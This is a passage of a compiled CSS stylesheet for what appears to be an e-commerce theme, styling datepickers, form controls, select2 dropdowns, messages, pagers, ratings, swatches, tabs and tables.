  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
